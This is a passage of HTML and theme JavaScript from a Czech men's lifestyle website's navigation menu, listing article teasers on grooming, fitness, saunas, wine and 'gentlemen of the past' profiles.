                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "34";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "9";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  